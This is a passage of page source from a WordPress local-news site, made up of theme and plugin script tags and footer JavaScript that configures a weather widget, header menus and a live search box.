0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://victoriamarket.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://victoriamarket.ca/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=1748413597" id="tdPostImages-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://victoriamarket.ca/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=1748413597" id="tdSmartSidebar-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://victoriamarket.ca/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=1748413597" id="tdSocialSharing-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://victoriamarket.ca/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=1748413597" id="tdModalPostImages-js" defer></script>
<script type="text/javascript" src="https://victoriamarket.ca/wp-includes/js/comment-reply.min.js?ver=6.7.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdEz9oZAAAAAAKZwgykKyl9PjgNot0kfZcAcg8l&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://victoriamarket.ca/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdEz9oZAAAAAAKZwgykKyl9PjgNot0kfZcAcg8l",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://victoriamarket.ca/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1748413597" id="wpcf7-recaptcha-js" defer></script>
<script type="text/javascript" src="https://victoriamarket.ca/wp-content/plugins/halfdata-green-popups/js/lepopup.min.js?ver=7.51" id="lepopup-js" defer></script>
<script type="text/javascript" src="https://victoriamarket.ca/wp-content/plugins/halfdata-green-popups/js/airdatepicker.min.js?ver=7.51" id="airdatepicker-js" defer></script>
<script type="text/javascript" src="https://victoriamarket.ca/wp-content/plugins/layered-popups/js/script.min.js?ver=6.64" id="ulp-js" defer></script>
<script type="text/javascript" src="https://victoriamarket.ca/wp-content/plugins/halfdata-green-popups-locker/js/script.min.js?ver=2" id="lepopuplocker-js" defer></script>
<script type="text/javascript" src="https://victoriamarket.ca/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js" defer></script>
<script data-minify="1" defer type="text/javascript" src="https://victoriamarket.ca/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1748413597" id="akismet-frontend-js"></script>


<script data-minify="1" type="text/javascript" src="https://victoriamarket.ca/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=1748413597" id="tdToTop-js" defer></script>

<script data-minify="1" type="text/javascript" src="https://victoriamarket.ca/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1748413597" id="tdDatei18n-js" defer></script>

<script data-minify="1" type="text/javascript" src="https://victoriamarket.ca/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=1748413597" id="tdDatei18n-js" defer></script>

<script data-minify="1" type="text/javascript" src="https://victoriamarket.ca/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=1748413597" id="tdAnimationSprite-js" defer></script>

<script data-minify="1" type="text/javascript" src="https://victoriamarket.ca/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=1748413597" id="tdWeather-js" defer></script>

<script data-minify="1" type="text/javascript" src="https://victoriamarket.ca/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=1748413597" id="tdLogin-js" defer></script>

<script data-minify="1" type="text/javascript" src="https://victoriamarket.ca/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=1748413597" id="tdbMenu-js" defer></script>

<script data-minify="1" type="text/javascript" src="https://victoriamarket.ca/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=1748413597" id="tdbSearch-js" defer></script>

<script data-minify="1" type="text/javascript" src="https://victoriamarket.ca/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdTrendingNow.js?ver=1748413597" id="tdTrendingNow-js" defer></script>

<script data-minify="1" type="text/javascript" src="https://victoriamarket.ca/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=1748413597" id="tdMenu-js" defer></script>
<!-- JS generated by theme -->

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"6174041","api_location":"Victoria","api_language":"en","api_key":"9b81e642d7a88b71dd9703770b2d01e6","today_icon":"few-clouds-n","today_icon_text":"few clouds","today_temp":[0.9,33.6],"today_humidity":93,"today_wind_speed":[5.7,3.5],"today_min":[0,32.1],"today_max":[2,35.6],"today_clouds":20,"current_unit":0,"forecast":[{"timestamp":1769277600,"day_name":"Sat","day_temp":[6,43],"owm_day_index":0},{"timestamp":1769299200,"day_name":"Sun","day_temp":[5,41],"owm_day_index":2},{"timestamp":1769385600,"day_name":"Mon","day_temp":[6,43],"owm_day_index":10},{"timestamp":1769472000,"day_name":"Tue","day_temp":[7,45],"owm_day_index":18},{"timestamp":1769558400,"day_name":"Wed","day_temp":[9,49],"owm_day_index":26},{"timestamp":1769644800,"day_name":"Thu","day_temp":[9,48],"owm_day_index":34}]});
				});
			
			

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_42';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_42');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_485x360","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"1735","f_elem_font_family":"","f_elem_font_weight":"eyJhbGwiOiI5MDAiLCJwb3J0cmFpdCI6IjcwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTEifQ==","elem_padd":"eyJhbGwiOiIwIDhweCIsImxhbmRzY2FwZSI6IjAgOHB4IiwicG9ydHJhaXQiOiIwIDZweCJ9","mm_align_screen":"yes","f_title_font_family":"521","f_title_font_weight":"500","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMyJ9","image_height":"57","m_bg":"#ffffff","art_title":"6px 0 4px","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"521","f_mm_sub_font_family":"","mm_elem_color_a":"#1e73be","title_txt_hover":"#000000","tds_menu_sub_active1-sub_text_color_h":"#1e73be","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"500","sub_elem_padd":"4px 22px","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#1e73be","pag_h_border":"#1e73be","f_elem_font_line_height":"eyJhbGwiOiIyN3B4IiwicG9ydHJhaXQiOiIyM3B4In0=","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjExIn0=","mm_sub_width":"eyJwb3J0cmFpdCI6IjEyMCIsImFsbCI6IjE0MCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMTgifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjEyIiwiYWxsIjoiMTgifQ==","mm_sub_padd":"eyJhbGwiOiIxMnB4IDAiLCJsYW5kc2NhcGUiOiIxNnB4IDAifQ==","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiI4In0=","tds_menu_sub_active1-sub_elem_bg_color_h":"#f7f7f7","tdc_css":"[base64]","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-circle-equal","sep_color":"#ebebeb","f_cat_font_family":"","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"0","f_meta_font_family":"","f_meta_font_weight":"400","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"","tds_menu_active":"tds_menu_active3","mm_width":"1240","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_rest_top":"-18","main_sub_icon_align":"eyJhbGwiOiIwIiwibGFuZHNjYXBlIjoiMSIsInBvcnRyYWl0IjoiMSJ9","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#1e73be","mm_subcats_bg":"#ffffff","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#1e73be","sub_shadow_shadow_offset_vertical":"0","text_color":"#000000","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"rgba(3,18,35,0.92)","elem_space":"4","f_mm_sub_font_line_height":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMS40IiwicG9ydHJhaXQiOiIxLjQifQ==","image_floated":"","video_icon":"30","meta_padding":"11px 0 0 0","all_underline_height":"1","f_meta_font_size":"eyJwb3J0cmFpdCI6IjEwIn0=","mm_elem_padd":"eyJwb3J0cmFpdCI6IjJweCAyMHB4IiwibGFuZHNjYXBlIjoiMnB4IDIwcHgifQ==","show_mega_cats":"yes","sub_color":"rgba(0,0,0,0.82)","tds_menu_sub_active1-sub_color_h":"rgba(0,0,0,0.82)","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_size":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_42","tdc_css_class":"tdi_42","tdc_css_class_style":"tdi_42_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_45';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIyMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDIwcHggMjBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#1e73be","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_title_font_weight":"500","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.2","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#000000","form_width":"eyJhbGwiOiI3MDAiLCJsYW5kc2NhcGUiOiI2MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_input_font_family":"521","f_placeholder_font_family":"521","f_title_font_family":"521","f_title_font_transform":"","f_btn_font_family":"","f_btn_font_transform":"","f_btn_font_weight":"","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#1e73be","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOiIyLjkiLCJsYW5kc2NhcGUiOiIzLjIiLCJwb3J0cmFpdCI6IjIuNiJ9","btn_bg_h":"#000000","form_shadow_shadow_size":"2","form_shadow_shadow_offset_vertical":"0","f_cat_font_family":"","f_cat_font_weight":"400","f_cat_font_transform":"","f_meta_font_weight":"400","f_meta_font_family":"","modules_category_padding":"0 0 6px","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"521","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","cat_bg":"rgba(0,0,0,0)","f_ex_font_family":"","art_title":"0 0 2px","f_cat_font_size":"11","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","icon_color":"#000000","show_form":"yes","form_offset":"1","f_cat_font_line_height":"1","btn_bg":"[base64]","cat_txt":"#1e73be","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#1e73be","author_txt_hover":"#000000","all_underline_height":"1","video_icon":"30","f_meta_font_size":"eyJwb3J0cmFpdCI6IjEwIn0=","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","open_in_new_window":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_45","tdc_css_class":"tdi_45","tdc_css_class_style":"tdi_45_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_45');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_54';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_54');

                        tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_485x360","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"1735","f_elem_font_family":"","f_elem_font_weight":"eyJhbGwiOiI5MDAiLCJwb3J0cmFpdCI6IjcwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTEifQ==","elem_padd":"eyJhbGwiOiIwIDhweCIsImxhbmRzY2FwZSI6IjAgOHB4IiwicG9ydHJhaXQiOiIwIDZweCJ9","mm_align_screen":"yes","f_title_font_family":"521","f_title_font_weight":"500","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMyJ9","image_height":"57","m_bg":"#ffffff","art_title":"6px 0 4px","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"521","f_mm_sub_font_family":"","mm_elem_color_a":"#1e73be","title_txt_hover":"#000000","tds_menu_sub_active1-sub_text_color_h":"#1e73be","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"4px 